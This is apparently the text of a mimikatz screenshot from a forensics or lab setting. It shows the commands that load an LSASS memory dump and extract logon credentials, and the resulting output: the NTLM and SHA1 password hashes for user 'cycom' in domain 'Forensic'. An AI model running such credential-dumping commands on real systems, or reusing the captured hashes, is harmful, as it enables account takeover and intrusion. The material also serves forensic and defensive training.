 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 2706706 (00000000:00294d12)
Session           : RemoteInteractive from 2
User Name         : cycom
Domain            : Forensic
Logon Server      : Forensic
Logon Time        : 3/29/2024 1:54:41 PM
SID               : S-1-5-21-2418072319-2381154079-2603014441-500
msv :
[00000003] Primary
* Username : cycom
* Domain   : Forensic
* NTLM     : 4180c3dccc2942b3a20e031af50ea714
* SHA1     : c5a7a284ec1fff3341fd3888e818ea166232e5e8